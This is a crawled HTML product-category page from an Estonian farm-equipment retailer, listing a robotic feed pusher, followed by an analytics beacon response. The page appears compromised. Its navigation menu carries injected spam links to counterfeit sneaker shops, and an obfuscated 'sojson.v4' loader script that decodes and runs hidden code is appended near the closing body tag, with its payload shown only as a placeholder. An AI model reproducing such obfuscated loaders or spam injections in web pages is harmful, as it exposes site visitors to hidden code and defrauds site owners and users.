

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.latter.ee/products/soodasattija
body_size: 6751
content:
<!DOCTYPE html>
<html lang="et" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.latter.ee/sites/all/themes/latter/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="keywords" content="Allapanu valmistamine ja laotamine, Asemekatted, Farmikeemia, Farmitarvikud, Jooturid, Sõravärkimispukid, Kogumisaedikud, Komposter, Kummimatid, Lõastus, Kütusepaagid" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.latter.ee/products/soodasattija" />
<link rel="shortlink" href="https://www.latter.ee/taxonomy/term/94" />
  <title>Söödasättija | Latter</title>
  <link type="text/css" rel="stylesheet" href="https://www.latter.ee/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.latter.ee/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.latter.ee/sites/default/files/css/css_JCY_XIQAlFCN_AbvjWfbNrXAa03IOm7FrXUxsDgkibE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.latter.ee/sites/default/files/css/css_lU_yM6ko6OWYEDNMUuQhM4XnWvePKgAf4TKtCa_lVZ0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.latter.ee/sites/default/files/css/css_RzmJoETRrtMcfQvHl-oxIKRitFtTvND9Xmg_C3t6GWc.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://www.latter.ee/sites/default/files/js/js_Qp5OEi4ntNFQU-Lq7wO0ARyXRos-TYB4bsrrrk_y3Lc.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")</script>
<script src="https://www.latter.ee/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js"></script>
<script>window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")</script>
<script src="https://www.latter.ee/sites/default/files/js/js_FVhN18bbqzYEkTilvl31hOmd8NQtZUZya3wnwWYKd_Y.js"></script>
<script src="https://www.latter.ee/sites/default/files/js/js_R9UbiVw2xuTUI0GZoaqMDOdX0lrZtgX-ono8RVOUEVc.js"></script>
<script src="https://www.latter.ee/sites/default/files/js/js_V_WUKGxPzH8BiMbuhVcMc5SSVC6LEkO32qpkFJsNztI.js"></script>
<script src="https://www.latter.ee/sites/default/files/js/js_Fmu9SjOL91ibK8FxTmFZgmFqNfbVXCVpdgR78OFLLhQ.js"></script>
<script src="https://www.latter.ee/sites/default/files/js/js_DdBkJ4cgnasRvhytFxyMDIzR2NjF9GTHiyIj7gfVyC4.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"latter","theme_token":"Uqd1KeJg0_U9JF4mhbq1k2HaMdhfS_ZxL-1jl8_g1aA","jquery_version":"1.10","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.et.script.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/1.10.2\/jquery.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.2\/jquery-ui.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/et_Vn8FzB4w6crw_45tERcq0iSR07Yu9XuUIKHo02lLEQo.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/latter\/js\/retina.min.js":1,"sites\/all\/themes\/latter\/js\/jquery.easing.min.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/latter\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/latter\/js\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/latter\/js\/bootstrap-select.min.js":1,"sites\/all\/themes\/latter\/js\/bootstrap-select-translate.min.js":1,"sites\/all\/themes\/latter\/js\/script.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/themes\/latter\/less\/style.less":1}},"CToolsModal":{"loadingText":"Laadimine...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 class=\u0022img-responsive\u0022 src=\u0022https:\/\/www.latter.ee\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 class=\u0022img-responsive\u0022 src=\u0022https:\/\/www.latter.ee\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Laadimine\u0022 title=\u0022Laadimine...\u0022 \/\u003E"},"latter-request-style":{"closeText":"Sulge","loadingText":"Avatud p\u00e4ringu vorm","animation":"fadeIn","animationSpeed":"fast"},"better_exposed_filters":{"views":{"taxonomy_description":{"displays":{"default":{"filters":[]}}},"taxonomy_term":{"displays":{"page":{"filters":[]}}}}},"bootstrap":{"anchorsFix":0,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-94 i18n-et " >
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59839572-1', 'auto');
  ga('send', 'pageview');

</script>  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Liigu edasi põhisisu juurde</a>
  </div>
  <div class="region region-page-top"> <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T773PQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></div>  <header id="navbar" role="banner" class="navbar navbar-static-top navbar-default"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div><div class="navbar-collapse collapse"> <nav role="navigation"><ul class="menu nav navbar-nav"><li class="keys_words leaf"><a href="https://turismo.cadiz.es/efdhbqshop/en/shop/yeezy-gap-logo-hoodie-black">Cheap Turismo Jordan , adidas speed trainer 3 grey blue jeans 2017 , Yeezy Gap Engineered by Balenciaga Logo Hoodie Black
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 royal nike outlet
</a></li><li class="keys_words leaf"><a href="https://www.fpmammut.de/index.php/de/dfcbbadshop/culture/art-books-music/news/g7981/bob-dylan-photos-iconic-moments/">42 Iconic Bob Dylan Photos - Celebrating Bob Dylan's Nobel Prize in Literature
</a></li><li class="keys_words leaf"><a href="https://www.teka-marburg.de/bcfdgtshop/nike-ja-3-max-volume/">nike air force 1 low max air vt qs camo black
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco
</a></li><li class="keys_words leaf"><a href="/dbbbccdshop">Air Jordan 4 White Tech CT8527 100 Release Date</a></li><li class="keys_words leaf"><a href="/dbbbcdbshop">Womens Air Jordan 1 Denim DM9036 104 Release Date 4</a></li><li class="keys_words leaf"><a href="/dbbbbdkshop">nike air jordan 4 white cement 2016 retro</a></li><li class="keys_words leaf"><a href="/dbbdalshop">nike offline 2 0 summit white summit white team orange</a></li><li class="keys_words leaf"><a href="/dbbbcnshop">Travis Scott Air Jordan 4 Purple Friends Family</a></li><li class="first leaf"><a href="https://www.latter.ee/" title="">Avaleht</a></li><li class="leaf"><a href="https://www.latter.ee/firmast">Firmast</a></li><li class="leaf"><a href="https://www.latter.ee/uudised" title="">Uudised</a></li><li class="collapsed"><a href="https://www.latter.ee/projects">Tehtud tööd</a></li><li class="collapsed active-trail active"><a href="https://www.latter.ee/products" title="" class="active-trail">Tooted</a></li><li class="leaf"><a href="https://www.latter.ee/teenused">Teenused</a></li><li class="leaf"><a href="https://www.latter.ee/muuk-ja-hooldus" title="">Müük ja Hooldus</a></li><li class="last leaf"><a href="https://www.latter.ee/kontakt">Kontakt</a></li></ul> </nav><div class="pull-right header-right-submenu hidden-xs"><ul id="lang-wrapper" class="lang-wrapper"><li> <span class="language-link current">Est<span></li><li> <a rel="nofollow" href="https://latternt.fi/products/soodasattija" class="language-link">Fin</a></li><li> <a rel="nofollow" href="https://www.latter.eu/products/soodasattija" class="language-link">Eng</a></li></ul> <a rel="nofollow" href="https://www.youtube.com/channel/UCYeKFP6El66q1B43bH4lMKw"><span class="latter-icon-youtube4"></span></a> <a rel="nofollow" href="https://www.facebook.com/pages/Latter-NT-O%C3%9C/160116900723806"><span class="latter-icon-facebook2"></span></a></div></div></div></header><header role="banner" id="page-header" class="container"><div class="row-fluid"><div class="col-xs-6 col-sm-3 logo-wrapper"> <a class="" href="https://www.latter.ee/" title="Avaleht"> <img src="https://www.latter.ee/sites/all/themes/latter/logo.png" alt="Avaleht" class="img-responsive" /> </a></div><div class="col-xs-6 col-sm-9 hidden-xs slogan-wrapper"> Loomakasvatusfarmide sisustus</div></div></header><div class="main-container container"><div class="row"> <aside class="col-sm-3" role="complementary"><div class="region region-sidebar-first"> <section id="block-latter-custom-55" class="block block-latter-custom clearfix"><div class="latter-block-image"> <a rel="nofollow" href="https://farm24.ee/" class="latter-block-image-link"><img class="latter-block-image img-responsive" typeof="foaf:Image" src="https://www.latter.ee/sites/default/files/styles/latter_block_illustration/public/block_images/farm24_latter_reklaam2.jpg?itok=nLwlMsG6" width="285" height="300" alt="" /></a></div><div class="latter-block-content"><h3 class="latter-block-content-big">Farm24</h3><div class="latter-block-content-medium"><p class="text-center">Külastage uuenenud e-poodi</p></div><div class="latter-block-content-small"><p class="text-center"><a rel="nofollow" href="https://www.farm24.ee" target="_blank">www.farm24.ee</a></p></div></div><div class="latter-block-footer"> <a rel="nofollow" href="https://farm24.ee/" class="latter-block-readmore-link">Külasta lehte <span class="pull-right readmore-ar"></span></a></div> </section><section id="block-latter-menu-products" class="block block-latter-menu clearfix"><h2 class="block-title">tooted</h2><div class="latter-menu-content"><ul class="level-1"><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/allapanu-valmistamine-ja-laotamine" class=" ">Allapanu valmistamine ja laotamine</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/asemekatted" class=" ">Asemekatted</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/farmikeemia" class=" ">Farmikeemia</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/farmitarvikud" class=" ">Farmitarvikud</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/hooldus-ja-soravarkimispukid" class=" ">Hooldus- ja Sõravärkimispukid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/jootmine" class=" ">Jootmine</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/kogumisaedikud" class=" ">Kogumisaedikud</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/komposter" class=" ">Komposter</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/kummimatid" class=" ">Kummimatid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/loastus" class=" ">Lõastus</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/lagapumbad-ja-mikserid" class=" ">Lägapumbad ja -mikserid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/separaatorid-0" class=" ">Separaatorid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/skreeperid" class=" ">Skreeperid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/sorahooldus" class=" ">Sõrahooldus</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/soodajagajad" class=" ">Söödajagajad</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/sonnikulaoturid" class=" ">Sõnnikulaoturid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/soodalavad-ja-soodakorvid" class=" ">Söödalavad ja söödakorvid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/soodasattija" class="active active-trail active">Söödasättija</a></div><div class="caret-plus col-xs-1 text-center">&#8211;</div></div><ul class="level-2 menu-nodes"><li><a href="https://www.latter.ee/products/soodasattija/taisautomaatne-robotsoodasattija-lizard">TÄISAUTOMAATNE ROBOTSÖÖDASÄTTIJA «LIZARD»</a></li></ul></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/sugamisharjad" class=" ">Sügamisharjad</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/uksed-0" class=" ">UKSED</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/valgustid" class=" ">Valgustid</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/vasikate-sootmine" class=" ">Vasikate söötmine</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/ventilatsioon" class=" ">Ventilatsioon</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li><li><div class="row"><div class="col-xs-11"><a href="https://www.latter.ee/products/leiunurk" class=" ">Leiunurk</a></div><div class="caret-plus col-xs-1 text-center">+</div></div></li></ul></div></section><section id="block-latter-custom-32" class="block block-latter-custom clearfix"><div class="latter-block-image"> <a href="https://www.latter.ee/products/ventilatsioon/venttubes" class="latter-block-image-link"><img class="latter-block-image img-responsive" typeof="foaf:Image" src="https://www.latter.ee/sites/default/files/styles/latter_block_illustration/public/block_images/venttube6.jpg?itok=EJzz7_df" width="285" height="300" alt="" /></a></div><div class="latter-block-content"><h3 class="latter-block-content-big">VENTTUBES</h3><div class="latter-block-content-medium"><p class="text-center">Ülerõhk-toruventilaator</p></div></div><div class="latter-block-footer"> <a href="https://www.latter.ee/products/ventilatsioon/venttubes" class="latter-block-readmore-link">Loe edasi <span class="pull-right readmore-ar"></span></a></div> </section><section id="block-latter-custom-57" class="block block-latter-custom clearfix"><div class="latter-block-image"> <a href="https://www.latter.ee/products/soodajagajad" class="latter-block-image-link"><img class="latter-block-image img-responsive" typeof="foaf:Image" src="https://www.latter.ee/sites/default/files/styles/latter_block_illustration/public/block_images/soot.jpg?itok=D7qNuBxN" width="285" height="300" alt="" /></a></div><div class="latter-block-content"><h3 class="latter-block-content-big">Söödajagajad</h3></div><div class="latter-block-footer"> <a href="https://www.latter.ee/products/soodajagajad" class="latter-block-readmore-link">Loe edasi <span class="pull-right readmore-ar"></span></a></div> </section><section id="block-latter-custom-58" class="block block-latter-custom clearfix"><div class="latter-block-image"> <a href="https://www.latter.ee/products/sonnikulaoturid" class="latter-block-image-link"><img class="latter-block-image img-responsive" typeof="foaf:Image" src="https://www.latter.ee/sites/default/files/styles/latter_block_illustration/public/block_images/laotur2.jpg?itok=d6Crt3fH" width="285" height="300" alt="" /></a></div><div class="latter-block-content"><h3 class="latter-block-content-big">Sõnnikulaoturid</h3><div class="latter-block-content-medium"><p class="text-center">Buffalo</p></div></div><div class="latter-block-footer"> <a href="https://www.latter.ee/products/sonnikulaoturid" class="latter-block-readmore-link">Loe edasi <span class="pull-right readmore-ar"></span></a></div> </section><section id="block-latter-custom-31" class="block block-latter-custom clearfix"><div class="latter-block-image"> <a href="https://www.latter.ee/products/uksed-0" class="latter-block-image-link"><img class="latter-block-image img-responsive" typeof="foaf:Image" src="https://www.latter.ee/sites/default/files/styles/latter_block_illustration/public/block_images/agridoor23.jpg?itok=WJlATf8Z" width="285" height="300" alt="" /></a></div><div class="latter-block-content"><h3 class="latter-block-content-big">UKSED IGALE HOONELE</h3></div><div class="latter-block-footer"> <a href="https://www.latter.ee/products/uksed-0" class="latter-block-readmore-link">Loe edasi <span class="pull-right readmore-ar"></span></a></div> </section></div> </aside> <section class="col-sm-9"><h2 class="element-invisible">Sa oled siin</h2><div class="breadcrumb"><span class="inline odd first"><a href="https://www.latter.ee/">Avaleht</a></span> <span class="delimiter">/</span> <span class="inline even last"><a href="https://www.latter.ee/test">Tooted</a></span></div> <a id="main-content"></a><h1 class="page-header">Söödasättija</h1><div id="messages-wrapper"></div><div class="region region-content"> <section id="block-system-main" class="block block-system clearfix"><div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-e8f1d2556f77cfafcf3d258db395e2e1"><div class="view-header"><div class="view view-taxonomy-description view-id-taxonomy_description view-display-id-default view-dom-id-66086a60425f6ac8c5115fb60039163d"><div class="view-content"><div class="views-row views-row-1 views-row-odd views-row-first views-row-last"><div class="field-content"></div></div></div></div></div><div class="view-content"><div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style"><div class="row"><div class="col col-sm-4"> <article id="node-48" class="node node-product latter-block-product clearfix" about="https://www.latter.ee/products/soodasattija/taisautomaatne-robotsoodasattija-lizard" typeof="sioc:Item foaf:Document"> <span property="dc:title" content="TÄISAUTOMAATNE ROBOTSÖÖDASÄTTIJA «LIZARD»" class="rdf-meta element-hidden"></span><div class="latter-block-image"><div class="field field-name-field-illustration field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><a href="https://www.latter.ee/products/soodasattija/taisautomaatne-robotsoodasattija-lizard"><img typeof="foaf:Image" class="img-responsive" src="https://www.latter.ee/sites/default/files/styles/latter_block_illustration/public/illustrations/bru-11-72-e07.jpg?itok=2CXHpedz" width="285" height="300" alt="" /></a></div></div></div></div><div class="latter-block-content text-center"><h2><a href="https://www.latter.ee/products/soodasattija/taisautomaatne-robotsoodasattija-lizard">TÄISAUTOMAATNE ROBOTSÖÖDASÄTTIJA «LIZARD»</a></h2></div><div class="latter-block-footer"> <a href="https://www.latter.ee/products/soodasattija/taisautomaatne-robotsoodasattija-lizard" class="latter-block-readmore-link">Loe edasi <span class="pull-right readmore-ar"></span></a></div> </article></div></div></div></div></div></section></div> </section></div></div><footer class="footer container"><div class="row"><div class="col-sm-3 col-md-2"> <a class="" href="https://www.latter.ee/" title="Avaleht"> <img src="https://www.latter.ee/sites/all/themes/latter/logo_footer.png" alt="Avaleht" class="img-responsive" /> </a></div><div class="col-sm-9 col-md-10"><ul class="menu nav navbar-footer navbar-nav"><li class="first leaf"><a href="https://www.latter.ee/" title="">Avaleht</a></li><li class="leaf"><a href="https://www.latter.ee/firmast">Firmast</a></li><li class="leaf"><a href="https://www.latter.ee/uudised" title="">Uudised</a></li><li class="collapsed"><a href="https://www.latter.ee/projects">Tehtud tööd</a></li><li class="collapsed active-trail active"><a href="https://www.latter.ee/products" title="" class="active-trail">Tooted</a></li><li class="leaf"><a href="https://www.latter.ee/teenused">Teenused</a></li><li class="leaf"><a href="https://www.latter.ee/muuk-ja-hooldus" title="">Müük ja Hooldus</a></li><li class="last leaf"><a href="https://www.latter.ee/kontakt">Kontakt</a></li></ul></div></div> <a rel="nofollow" href="http://plurium.ee" class="design-and-development">Plurium</a></footer>  <script src="https://www.latter.ee/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='36d2b'></span></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=601454758&t=pageview&_s=1&dl=https%3A%2F%2Fwww.latter.ee%2Fproducts%2Fsoodasattija&ul=en-us%40posix&dt=S%C3%B6%C3%B6das%C3%A4ttija%20%7C%20Latter&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1552052921&gjid=394668242&cid=1500603655.1769910180&tid=UA-59839572-1&_gid=675656417.1769910180&_r=1&_slc=1&z=1217548503
body_size: -449
content:
2,cG-X88BS1V8BS